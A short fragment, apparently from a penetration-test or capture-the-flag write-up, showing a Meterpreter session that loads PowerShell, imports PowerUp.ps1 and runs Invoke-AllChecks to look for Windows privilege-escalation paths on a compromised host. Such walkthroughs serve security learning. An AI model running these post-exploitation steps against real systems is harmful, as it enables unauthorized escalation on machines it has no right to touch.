 meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > . .\PowerUp.ps1
PS > Invoke-AllChecks